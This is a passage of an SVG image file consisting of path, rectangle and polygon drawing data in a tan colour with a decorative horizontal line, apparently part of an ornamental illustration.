			c-0.04,0.114-0.078,0.231-0.115,0.35C147.472,40.111,145.765,39.599,143.932,40.646 M170.435,65.76
			c-0.493,0.222-0.985,0.438-1.461,0.642c-3.079,1.339-5.738,2.492-5.687,5.004h0.012c0.011,0.331,0.104,0.719,0.371,1.108
			c0.225,0.325,0.937,0.749,2.281,1.528c2.237,1.297,5.619,3.263,6.385,5.195c1.144,2.89,0.889,5.271,0.886,5.296l-0.016,0.133
			l0.106,0.088c0.006,0.002,0.183,0.156,0.411,0.404c-0.266,0.158-0.826,0.446-1.377,0.446v0.507c0.73,0,1.431-0.384,1.705-0.557
			c0.422,0.561,0.831,1.348,0.619,2.117c-0.393,0.099-2.082,0.029-3.719-0.109c0.432-0.645,1.162-1.995,0.605-3.063
			c-0.611-1.168-1.973-1.536-2.452-1.631c-0.037-0.216-0.093-0.79-0.005-2.19c0.103-1.65,0.32-5.087-6.457-6.753l-0.044-0.006
			c-0.069-0.003-1.583-0.098-2.612,0.437l-0.437-0.522c-0.047-0.054-1.169-1.31-0.007-2.474c0.087-0.082,0.183-0.181,0.284-0.279
			c1.55-1.534,4.419-4.377,4.364-7.006c1.857-1.228,4.153-2.992,5.213-5.807c0.47,0.44,1.5,1.296,3.075,2.023
			c0.357,0.166,0.756,0.332,1.195,0.483C173.645,61.624,173.333,64.444,170.435,65.76 M201.068,61.981
			c0.109,0.066,1.383,0.849,1.005,2.072c-0.171,0.553-0.489,1.071-0.827,1.62c-0.525,0.851-1.068,1.728-1.104,2.85
			c-0.058,1.759-0.184,3.336-1.144,4.776c-0.604,0.903-1.562,1.327-2.408,1.701c-0.51,0.226-0.989,0.438-1.329,0.732
			c-0.71,0.615-1.438,1.876-1.703,2.362c-0.68-0.268-2.842-1.383-2.201-4.47c0.527-0.202,1.277-0.408,1.81-0.382
			c-0.351,0.628-1.11,2.316-0.31,4.002l0.457-0.218c-0.737-1.553,0.09-3.185,0.353-3.632c0.002,0.001,0.006,0.005,0.009,0.006
			c0.413,0.38,1.24,0.498,2.059,0.298c0.856-0.212,1.492-0.728,1.74-1.414c0.481-1.339,1.606-5.904,1.424-7.125
			c-0.186-1.226-0.426-1.472-1.976-2.005c-1.729-0.598-6.715-3.462-6.715-4.562h-0.054c0.998-0.525,2.852-1.683,4.504-3.684
			c0.299,0.327,0.889,1.102,1.201,2.391C196.318,59.187,198.712,61.631,201.068,61.981 M198.637,37.624
			c-1.287,3.311-1.766,6.632-2.188,9.565c-0.44,3.053-0.82,5.687-2.006,7.186c-1.707,2.155-3.733,3.365-4.674,3.849
			c0.187-0.365,0.373-0.72,0.555-1.067c0.736-1.409,1.433-2.737,1.851-4.071c1.198-3.823-0.012-6.979-0.063-7.111l-0.471,0.186
			c0.01,0.031,1.19,3.128,0.049,6.775c-0.404,1.287-1.06,2.539-1.816,3.988c-1.377,2.63-3.091,5.907-3.725,10.673l-0.004,0.022
			l0.056,0.926l0.003,0.025c0.004,0.023,0.4,2.441,0.566,3.609c0.107,0.756-0.051,2.115-0.205,3.432
			c-0.08,0.681-0.154,1.324-0.191,1.876c-0.104,1.532,0.293,5.268,0.449,6.389c-0.01,0.158-0.053,1.257,1.027,1.919
			c0.68,0.414,2.758,1.687,2.871,3.187c0.047,0.656,0.028,0.955,0.01,1.085c-1.875,0.044-4.008-0.031-4.342-0.229
			c-0.156-0.367-0.182-1.402-0.064-2.334c0.677,0.25,2.332,0.813,3.179,0.813c0.049,0,0.095-0.002,0.138-0.005l-0.048-0.506
			c-0.657,0.063-2.385-0.516-3.198-0.814c0.043-0.479-0.063-0.865-0.315-1.15c-0.252-0.28-0.636-0.44-1.138-0.471
			c0.449-1.723,0.449-3.924,0-6.561c-0.375-2.2-0.942-3.899-0.948-3.919l-0.103,0.036l0.055-0.062
			c-0.799-0.695-1.442-2.254-1.084-3.381c0.395-1.24,0.682-2.722,0.686-2.742l0.057-0.338l0.004-0.031
			c0.283-6.367-1.92-8.467-2.016-8.555l-0.344,0.374c0.003,0.004,0.148,0.142,0.355,0.451c-7.102,1.58-11.333-2.228-12.017-2.909
			c1.803-5.701-0.563-7.196-0.664-7.257l-0.264,0.437c0.006,0.002,0.54,0.342,0.856,1.328c0.302,0.937,0.464,2.645-0.458,5.486
			c-1.082,3.332-3.917,5.145-5.987,6.468c-0.565,0.362-1.055,0.675-1.434,0.976c-0.147,0.115-0.296,0.23-0.444,0.345
			c-3.021,2.354-6.144,4.787-4.839,12.48l-0.029,0.011c0.009,0.017,0.736,1.566,0.371,2.871c-0.155,0.554-0.36,0.981-0.558,1.396
			c-0.289,0.602-0.561,1.171-0.523,1.903c0.062,1.229,1.556,2.457,1.619,2.507l0.019-0.02c0.194,0.088,1.787,1.139,1.67,2.957
			c-1.404,0.194-2.979,0.31-3.368,0.187c-0.068-0.582-0.097-1.901,0.483-2.21l-0.061-0.116h0.143c0-1.259-0.721-2.161-2.114-2.161
			c-0.402,0-0.613-0.031-0.716-0.064l1.705-3.506l-0.013-0.008c0.82-2.021,0.402-6.332-1.567-7.666
			c-0.917-0.618-1.432-1.318-1.528-2.076c-0.132-1.053,0.596-1.889,0.604-1.896l-0.112-0.1l0.068-0.008
			c-0.086-1.249,0.801-2.368,1.828-3.67c0.876-1.107,1.87-2.36,2.399-3.922c0.414-1.225,0.606-3.209-2.488-6.304
			c-0.219-0.217-0.484-0.451-0.793-0.721c-1.758-1.547-4.705-4.138-5.513-10.026c-0.274-2.002,0.003-3.791,0.53-5.314
			c0.03-0.026,0.051-0.056,0.062-0.077c0.027-0.047,0.045-0.109,0.028-0.182c1.082-2.921,3.048-4.824,3.666-5.373
			c0.331,0.715,0.882,1.224,1.535,1.604c-0.324,0.404-1.012,1.39-0.854,2.354c0.056,0.337,0.209,0.632,0.452,0.885
			c-0.362,0.487-2.289,3.188-1.579,4.968c0.26,0.652,0.833,1.099,1.703,1.327c-0.141,0.479-0.293,1.464,0.23,2.744
			c0.187,0.458,0.396,0.865,0.596,1.263c0.537,1.068,1.004,1.99,0.787,3.341c-0.022,0.139,0.074,0.268,0.211,0.29
			c0.015,0.002,0.025,0.002,0.041,0.002c0.121,0,0.229-0.089,0.25-0.213c0.243-1.513-0.282-2.552-0.836-3.648
			c-0.195-0.388-0.398-0.785-0.575-1.228c-0.345-0.839-0.364-1.525-0.304-1.986c0.009,0.063,0.019,0.128,0.036,0.195
			c0.03,0.117,0.134,0.19,0.246,0.19c0.022,0,0.043-0.001,0.065-0.007c0.136-0.037,0.218-0.176,0.182-0.31
			c-0.017-0.069-0.028-0.14-0.028-0.205c0-0.137,0.044-0.229,0.08-0.279c0.076,0.005,0.155,0.012,0.229,0.012
			c0.832,0,1.485-0.264,1.949-0.79c1.33-1.505,0.587-4.64,0.448-5.181c0.162-0.083,0.312-0.178,0.446-0.276
			c0.568-0.419,0.934-0.966,1.017-1.482c0.21,0.103,0.463,0.208,0.798,0.317c0.36,0.113,0.833,0.163,1.366,0.163
			c0.042,0,0.087,0,0.131,0c0.362,0.337,1.468,1.559,0.935,3.476c-0.243,0.864-0.631,1.974-1.006,3.047
			c-0.49,1.404-1,2.854-1.215,3.852c-0.076,0.355,0.001,0.638,0.207,0.751c0.103,0.058,0.315,0.117,0.586-0.144l0.07-0.064
			c0.32-0.307,0.917-0.877,1.433-1.133c1.378-0.688,3.1-0.735,3.779-0.343c0.163,0.095,0.249,0.204,0.255,0.326
			c0.092,1.543-1.792,2.225-3.434,2.343c-0.65,0.045-1.188-0.252-1.283-0.56c-0.074-0.237,0.155-0.427,0.362-0.549
			c0.667-0.392,1.403-0.455,2.019-0.172l0.212-0.462c-0.77-0.352-1.675-0.28-2.488,0.193c-0.719,0.427-0.653,0.938-0.591,1.139
			c0.166,0.534,0.87,0.925,1.64,0.925c0.055,0,0.111-0.002,0.165-0.007c1.692-0.122,3.608-0.817,3.876-2.359
			c0.048-0.071,0.108-0.163,0.177-0.294c0.42-0.136,2.286-0.676,3.996-0.248c1.246,0.313,2.477,0.375,3.271,0.375
			c0.356,0,0.623-0.011,0.764-0.022c0.251,0.294,0.524,0.597,0.813,0.911l-0.025,0.034c-0.088,0.119-2.124,2.922-1.137,4.463
			c0.05,0.078,0.108,0.155,0.17,0.23c-0.157,0.203-1.403,1.891-0.569,3.261c0.84,1.382,2.168,1.693,3.85,2.086l0.035,0.011
			c0.492,0.114,1.055,0.155,1.621,0.155c0.884,0,1.785-0.103,2.471-0.178c0.421-0.047,0.781-0.086,0.988-0.086
			c0.712,0,0.81-0.388,0.824-0.509c0.032-0.305-0.219-0.584-0.6-0.672l-0.095-0.019c-2.815-0.595-4.011-1.858-4.517-2.861
			c0.951-0.144,1.895-0.521,2.729-1.123l-0.088-0.125c0.281,0.13,0.547,0.228,0.791,0.278c0.121,0.026,0.244,0.039,0.371,0.039
			c0.726,0,1.541-0.427,2.385-1.246c2.544-2.481,4.85-8.024,4.093-12.011c-0.466-2.463-2.045-4.137-3.557-5.215
			c0.375-0.176,1.059-0.564,2.079-1.372c0.382,0.146,0.809,0.277,1.285,0.397c0.293,2.073,0.192,2.445,0.166,2.498
			c0.013-0.023,0.061-0.074,0.142-0.085c0.047-0.003,0.114,0.008,0.149,0.056l-0.405,0.305c0.062,0.084,0.161,0.151,0.276,0.151
			c0.039,0,0.078-0.011,0.118-0.027c0.198-0.081,0.438-0.186,0.085-2.775c0.53,0.115,1.121,0.212,1.771,0.288l-0.219,0.163
			c0.061,0.08,0.162,0.146,0.275,0.146c0.038,0,0.078-0.006,0.119-0.023c0.075-0.028,0.159-0.067,0.211-0.246
			c0.928,0.088,1.973,0.137,3.155,0.127c1.823-0.014,3.549,0.079,5.149,0.237C199.161,36.345,198.896,36.952,198.637,37.624
			 M204.348,31.031c0.213,0.631,0.536,1.31,1.012,2.027c1.174,1.77,2.059,2.777,2.707,3.511c0.156,0.176,0.295,0.337,0.425,0.488
			c-1.871-0.565-4.744-1.28-8.276-1.688C201.988,32.018,203.717,31.216,204.348,31.031 M215.253,42.187
			c-0.09,0.102-0.433,0.372-1.569,0.523c-0.772,0.105-0.933,0.016-0.963-0.014c-0.033-0.034-0.018-0.193-0.006-0.313
			c0.014-0.136,0.028-0.288,0.016-0.457c-0.062-0.715-0.643-1.994-0.666-2.046l-0.461,0.209c0.156,0.348,0.578,1.362,0.619,1.878
			c0.01,0.122-0.002,0.247-0.013,0.367c-0.004,0.04-0.007,0.083-0.011,0.127l-0.014-0.017c-0.151,0.149-0.99,0.309-1.754,0.386
			l-0.338-0.942c0.102-0.324,0.365-1.429-0.08-3.107c-0.08-0.3-0.174-0.557-0.283-0.791c0.606,0.211,0.938,0.348,0.955,0.355
			l0.064-0.162c0.165,0.401,0.332,0.777,0.496,1.125l0.766-0.365c-0.117-0.246-0.234-0.509-0.351-0.78
			c0.924,0,1.96-0.188,2.922-0.771C214.768,39.804,215.159,41.736,215.253,42.187 M214.536,28.271
			c-0.168,2.968-0.17,5.224-0.005,8.283c-1.012,0.737-2.178,0.905-3.176,0.857c-1.146-2.92-2.26-7.021-3.117-10.552
			c0.863-0.041,1.888-0.161,3.084-0.401l-0.299,0.395c0.033,0.024,0.547,0.433,0.773,1.149c-0.404,0.173-0.6-0.06-0.639-0.113
			l-0.42,0.286c0.113,0.169,0.389,0.398,0.783,0.398c0.114,0,0.24-0.021,0.375-0.066c0.021,0.281-0.006,0.598-0.115,0.947
			l0.484,0.152c0.588-1.879-0.804-3.054-0.926-3.15c0.885-0.178,1.866-0.425,2.941-0.759
			C214.471,26.459,214.59,27.336,214.536,28.271 M214.046,24.888c-2.567,0.792-4.558,1.073-6.012,1.129
			c-0.728-3.055-1.237-5.54-1.374-6.213c1.109-0.36,2.09-0.572,2.869-0.612c-0.156,0.404-0.299,0.933-0.434,1.61
			c-0.568,2.852-1.008,3.371-1.017,3.382l0.347,0.37c0.09-0.084,0.568-0.651,1.168-3.654c0.172-0.866,0.344-1.389,0.485-1.707
			c0.411,0.031,0.737,0.129,0.966,0.297c0.028,0.045,0.082,0.113,0.154,0.187c-0.484,0.693-0.742,1.29-0.766,1.346l0.471,0.197
			c0.006-0.016,0.363-0.849,1.029-1.666c-0.201,0.312-0.381,0.672-0.523,1.09l0.48,0.162c0.541-1.592,1.707-2.276,2.402-2.555
			c-0.219,0.233-0.458,0.536-0.691,0.917c-0.674,1.104-1.233,1.724-1.238,1.729l0.138,0.128l-0.012,0.018
			c0.012,0.106,0.125,1.065-0.438,1.688c-0.367,0.401-0.953,0.591-1.746,0.56l-0.02,0.507c0.063,0.004,0.123,0.006,0.182,0.006
			c0.86,0,1.518-0.246,1.958-0.733c0.572-0.627,0.607-1.479,0.583-1.892c0.021-0.008,0.041-0.024,0.072-0.046
			c0.197,0.585,0.177,1.156-0.064,1.694c-0.486,1.086-1.721,1.743-1.869,1.79l0.063,0.245l0.05,0.248
			c0.186-0.033,1.448-0.679,2.09-1.824C213.512,23.576,213.794,24.138,214.046,24.888 M215.874,20.172
			c-0.245,0.442-1.382,1.865-1.94,2.241l-0.285,0.134c0.137-0.566,0.086-1.153-0.151-1.75c1.082-0.847,1.946-1.252,2.569-1.213
			c0.168,0.012,0.313,0.021,0.438,0.035C216.25,19.757,216.004,19.944,215.874,20.172"/>
		<path fill="#AE936C" d="M154.923,47.09c-0.082-0.089-0.157-0.178-0.223-0.263c-0.089-0.107-0.247-0.129-0.359-0.043
			c-0.109,0.086-0.128,0.245-0.042,0.356c0.076,0.098,0.162,0.197,0.255,0.297c0.097,0.102,0.202,0.22,0.316,0.348
			c0.05,0.057,0.12,0.089,0.19,0.089c0.059,0,0.118-0.023,0.167-0.063c0.107-0.095,0.118-0.255,0.024-0.36
			C155.134,47.315,155.023,47.195,154.923,47.09"/>
		<path fill="#AE936C" d="M157.647,52.586c-0.141,0.017-0.241,0.143-0.223,0.282c0.023,0.219,0.037,0.437,0.037,0.647
			c0,0.055,0,0.107-0.001,0.162c-0.004,0.141,0.107,0.257,0.248,0.261c0.001,0,0.004,0,0.005,0c0.137,0,0.25-0.11,0.254-0.247
			c0-0.057,0.002-0.116,0.002-0.176c0-0.229-0.015-0.467-0.041-0.704C157.913,52.671,157.786,52.571,157.647,52.586"/>
		<path fill="#AE936C" d="M157.04,51.287c0.097,0.261,0.177,0.521,0.24,0.781c0.029,0.116,0.132,0.193,0.246,0.193
			c0.021,0,0.042-0.002,0.062-0.006c0.137-0.034,0.219-0.172,0.187-0.309c-0.068-0.274-0.153-0.558-0.257-0.834
			c-0.047-0.131-0.193-0.199-0.325-0.148C157.059,51.009,156.991,51.154,157.04,51.287"/>
		<path fill="#AE936C" d="M156.311,48.813c-0.16-0.233-0.331-0.469-0.509-0.696c-0.087-0.113-0.246-0.131-0.358-0.047
			c-0.11,0.086-0.129,0.244-0.044,0.357c0.172,0.22,0.337,0.448,0.49,0.673c0.047,0.07,0.128,0.11,0.209,0.11
			c0.049,0,0.098-0.017,0.143-0.043C156.359,49.085,156.389,48.928,156.311,48.813"/>
		<path fill="#AE936C" d="M156.948,50.672c0.037,0,0.074-0.007,0.11-0.023c0.126-0.061,0.181-0.213,0.12-0.34
			c-0.122-0.251-0.258-0.509-0.408-0.767c-0.07-0.121-0.225-0.161-0.347-0.094c-0.121,0.074-0.16,0.229-0.092,0.352
			c0.142,0.241,0.272,0.488,0.387,0.729C156.762,50.62,156.854,50.672,156.948,50.672"/>
		<path fill="#AE936C" d="M157.67,54.275c-0.138-0.025-0.272,0.066-0.297,0.202c-0.038,0.212-0.09,0.426-0.156,0.63
			c-0.043,0.134,0.031,0.279,0.165,0.32c0.024,0.008,0.052,0.013,0.076,0.013c0.109,0,0.208-0.07,0.243-0.177
			c0.073-0.228,0.132-0.46,0.173-0.692C157.899,54.436,157.808,54.301,157.67,54.275"/>
		
			<rect x="196.707" y="19.17" transform="matrix(-0.3879 -0.9217 0.9217 -0.3879 255.4388 208.5245)" fill="#AE936C" width="0.509" height="0.545"/>
		<path fill="#AE936C" d="M139.64,38.409c0.047,0,0.096-0.013,0.14-0.042l0.705-0.472c0.117-0.077,0.148-0.233,0.071-0.351
			c-0.08-0.117-0.236-0.148-0.354-0.071l-0.704,0.47c-0.116,0.078-0.148,0.235-0.071,0.353
			C139.478,38.369,139.557,38.409,139.64,38.409"/>
		<path fill="#AE936C" d="M153.372,50.017c-0.032-0.139-0.17-0.22-0.306-0.189c-0.137,0.031-0.221,0.168-0.188,0.306
			c0.065,0.276,0.154,0.559,0.263,0.842c0.039,0.099,0.135,0.16,0.237,0.16c0.031,0,0.062-0.006,0.092-0.015
			c0.13-0.053,0.195-0.199,0.145-0.329C153.513,50.53,153.431,50.271,153.372,50.017"/>
		<path fill="#AE936C" d="M153.014,49.489c0.14-0.006,0.247-0.128,0.238-0.267c-0.006-0.09-0.007-0.171-0.007-0.247
			c0-0.324,0.043-0.511,0.044-0.519c0.037-0.136-0.044-0.271-0.18-0.308c-0.135-0.036-0.275,0.047-0.311,0.181
			c-0.007,0.026-0.062,0.25-0.062,0.646c0,0.087,0.002,0.177,0.009,0.278c0.008,0.134,0.121,0.235,0.253,0.235
			C153.004,49.489,153.008,49.489,153.014,49.489"/>
		<path fill="#AE936C" d="M157.28,55.566c-0.132-0.052-0.277,0.017-0.326,0.147l-0.254,0.68c-0.05,0.129,0.017,0.275,0.149,0.326
			c0.029,0.01,0.059,0.016,0.089,0.016c0.102,0,0.2-0.063,0.238-0.168l0.253-0.676C157.478,55.762,157.414,55.614,157.28,55.566"/>
		<path fill="#AE936C" d="M180.422,12.482l-1.686-0.341c-0.139-0.027-0.271,0.06-0.301,0.195c-0.026,0.141,0.063,0.273,0.201,0.301
			l1.68,0.345c0.019,0.004,0.037,0.004,0.053,0.004c0.117,0,0.225-0.083,0.249-0.203C180.646,12.646,180.559,12.509,180.422,12.482"
			/>
		<path fill="#AE936C" d="M183.053,9.479c-0.316-0.128-0.568-0.157-0.725-0.157c-0.154,0-0.248,0.027-0.273,0.033
			c-0.132,0.043-0.203,0.182-0.164,0.313c0.032,0.113,0.135,0.181,0.245,0.184c0.007,0.016,0.017,0.032,0.028,0.047l0.208,0.285
			c0.049,0.067,0.126,0.104,0.205,0.104c0.053,0,0.104-0.013,0.149-0.047c0.099-0.073,0.129-0.202,0.082-0.309
			c0.017,0.008,0.034,0.012,0.051,0.02c0.033,0.012,0.064,0.019,0.098,0.019c0.1,0,0.195-0.063,0.234-0.156
			C183.245,9.682,183.182,9.532,183.053,9.479"/>
		
			<rect x="168.504" y="24.351" transform="matrix(0.9783 0.2074 -0.2074 0.9783 8.7679 -34.4426)" fill="#AE936C" width="0.367" height="0.506"/>
		<path fill="#AE936C" d="M178.531,17.924c0.006,0,0.014,0,0.021,0c0.14-0.01,0.245-0.132,0.232-0.271l-0.021-0.271
			c-0.013-0.141-0.133-0.245-0.275-0.233c-0.137,0.011-0.244,0.133-0.231,0.271l0.021,0.271
			C178.288,17.825,178.4,17.924,178.531,17.924"/>
		<polygon fill="#AE936C" points="213.078,39.529 213.391,40.678 213.305,40.613 213,41.021 214.27,41.975 213.568,39.396 		"/>
		<path fill="#AE936C" d="M137.633,44.398l-0.503-0.049c-0.008,0.074-0.169,1.872,0.539,3.113l0.441-0.252
			C137.48,46.112,137.632,44.416,137.633,44.398"/>
		<rect x="211.652" y="30.245" fill="#AE936C" width="0.509" height="0.477"/>
		<path fill="#AE936C" d="M162.716,41.202c1.077,0,1.343-0.686,1.399-1.109c0.114-0.825,0.279-0.995,0.327-1.028
			c0.01-0.005,0.021-0.015,0.058-0.005l0.122-0.493c-0.167-0.042-0.328-0.015-0.464,0.077c-0.269,0.184-0.439,0.607-0.543,1.379
			c-0.071,0.504-0.411,0.715-1.076,0.664c-0.029-0.001-0.053-0.003-0.065-0.003l-0.003,0.507l0.031,0.002
			C162.576,41.2,162.647,41.202,162.716,41.202"/>
		<path fill="#AE936C" d="M161.221,46.57l-0.011,0.504c0.012,0.003,0.035,0.004,0.067,0.011c0.321,0.032,0.616,0.056,0.881,0.056
			c0.724,0,1.247-0.14,1.557-0.418c0.218-0.196,0.332-0.465,0.329-0.772c-0.009-0.92,0.102-1.202,0.193-1.272
			c0.012-0.006,0.042-0.033,0.142-0.003l0.041-0.154c0.024,0,0.048-0.004,0.071-0.01c0.038,0.095,0.128,0.161,0.235,0.161h0.593
			c0.14,0,0.253-0.115,0.253-0.256s-0.113-0.255-0.253-0.255h-0.593c-0.128,0-0.235,0.097-0.25,0.221l-0.009-0.032l0.045-0.166
			c-0.032-0.009-0.062-0.014-0.092-0.021l-0.036-0.146c-0.006,0-0.023-0.007-0.049-0.031c-0.133-0.125-0.231-0.528-0.077-1.237
			c0.088-0.402-0.039-0.657-0.162-0.802c-0.254-0.297-0.742-0.426-1.446-0.385h-0.034l0.003,0.506c0.011,0,0.031,0,0.059,0
			c0.706-0.043,0.95,0.114,1.031,0.212c0.026,0.029,0.104,0.121,0.052,0.362c-0.211,0.961-0.016,1.426,0.159,1.641
			c-0.327,0.263-0.391,0.858-0.385,1.671c0.001,0.168-0.05,0.292-0.16,0.389c-0.176,0.159-0.673,0.398-2.039,0.236
			C161.274,46.572,161.236,46.57,161.221,46.57"/>
		<path fill="#AE936C" d="M167.71,47.162h0.212h0.211c0-0.014,0-0.031-0.001-0.059c-0.026-0.468,0.031-1.043,0.444-1.125
			c0.768-0.152,1.115-0.47,1.033-0.938l-0.417,0.071c0.014,0.083,0.054,0.302-0.699,0.45c-0.394,0.079-0.845,0.411-0.786,1.565
			L167.71,47.162z"/>
		<path fill="#AE936C" d="M169.672,45.007c-0.081,0.501,0.283,0.825,1.081,0.975c0.383,0.072,0.441,0.628,0.42,1.078
			c0,0.026,0,0.048,0,0.058l0.506-0.002l0.004-0.034c0.049-1.181-0.429-1.521-0.836-1.6c-0.715-0.131-0.682-0.332-0.672-0.396
			L169.672,45.007z"/>
		<path fill="#AE936C" d="M164.269,41.54c0,0.415,0.335,0.75,0.749,0.75s0.749-0.335,0.749-0.75c0-0.411-0.335-0.748-0.749-0.748
			S164.269,41.129,164.269,41.54 M165.017,41.302c0.133,0,0.242,0.105,0.242,0.238c0,0.134-0.108,0.242-0.242,0.242
			c-0.131,0-0.24-0.108-0.24-0.242C164.777,41.407,164.886,41.302,165.017,41.302"/>
		<path fill="#AE936C" d="M165.017,45.517c-0.413,0-0.749,0.334-0.749,0.75c0,0.41,0.335,0.747,0.749,0.747s0.749-0.337,0.749-0.747
			C165.766,45.851,165.431,45.517,165.017,45.517 M165.017,46.505c-0.131,0-0.24-0.107-0.24-0.238c0-0.136,0.108-0.241,0.24-0.241
			c0.133,0,0.242,0.105,0.242,0.241C165.259,46.397,165.15,46.505,165.017,46.505"/>
		<path fill="#AE936C" d="M168.293,42.089c0.415,0,0.75-0.335,0.75-0.748c0-0.414-0.335-0.749-0.75-0.749
			c-0.413,0-0.747,0.335-0.747,0.749C167.546,41.754,167.88,42.089,168.293,42.089 M168.293,41.098c0.133,0,0.241,0.11,0.241,0.243
			c0,0.131-0.107,0.237-0.241,0.237c-0.131,0-0.238-0.106-0.238-0.237C168.056,41.208,168.163,41.098,168.293,41.098"/>
		
			<rect x="183.532" y="30.518" transform="matrix(-0.6364 -0.7714 0.7714 -0.6364 277.0444 192.0406)" fill="#AE936C" width="0.506" height="0.408"/>
		<path fill="#AE936C" d="M181.029,10.584c-0.018,0.003-0.033,0.006-0.047,0.007c-0.224-0.027-0.488-0.092-0.561-0.139
			c-0.193-0.149-0.492-0.221-0.525-0.23c-0.138-0.034-0.273,0.053-0.308,0.188c-0.032,0.138,0.052,0.272,0.188,0.308
			c0.086,0.021,0.256,0.077,0.339,0.141c0.186,0.138,0.709,0.258,1.062,0.258c0.074,0,0.143-0.007,0.197-0.018
			c0.273-0.062,0.244-0.283,0.241-0.305C181.57,10.524,181.284,10.556,181.029,10.584"/>
		<path fill="#AE936C" d="M179.532,8.928c0.032-0.026,0.06-0.06,0.077-0.101c0.055-0.13-0.008-0.278-0.137-0.334
			c-0.35-0.139-0.853-0.23-0.873-0.231c-0.138-0.025-0.271,0.067-0.295,0.206c-0.022,0.136,0.069,0.269,0.209,0.294
			c0.002,0,0.182,0.032,0.394,0.087c-0.007,0.006-0.011,0.012-0.015,0.02c-0.066,0.122-0.02,0.277,0.103,0.344l0.263,0.141
			c0.038,0.02,0.08,0.031,0.121,0.031c0.09,0,0.178-0.051,0.225-0.134C179.661,9.136,179.629,9.003,179.532,8.928"/>
		<path fill="#AE936C" d="M169.632,44.947c0.004,0,0.01,0,0.015,0c0.139-0.009,0.246-0.128,0.238-0.268l-0.033-0.565
			c-0.009-0.141-0.132-0.247-0.268-0.237c-0.141,0.006-0.248,0.126-0.24,0.269l0.034,0.564
			C169.386,44.844,169.498,44.947,169.632,44.947"/>
	</g>
	
		<line fill="none" stroke="#AE936C" stroke-width="0.7087" stroke-miterlimit="10" x1="84.036" y1="90.607" x2="264.632" y2="90.607"/>
</g>
<path fill="none" stroke="#FFFFFF" stroke-width="0.2835" stroke-miterlimit="10" d="M191.486,88.638
	c-0.262,1.567,0.029,3.771,0.443,4.595c0.127,0.258,0.646,0.387,3.901,0.471c0.509,0.012,1.136,0.014,1.585,0.014
	c0.749,0,1.218-0.012,1.393-0.014c0.088,0.018,0.848,0.27,0.94,0.219c0.253-0.139,0.688-0.607,0.535-2.639"/>
<path fill="none" stroke="#FFFFFF" stroke-width="0.2835" stroke-miterlimit="10" d="M144.694,88.749
	c-1.3,1.07-0.686,3.989-0.636,4.326l0.018,0.109l0.076,0.083c0.24,0.272,0.948,0.375,1.895,0.375c1.306,0,3.058-0.2,4.596-0.416
	l0.306-0.042l0.037-0.295c0.479-3.698-2.716-5.771-2.813-5.814"/>
</svg>
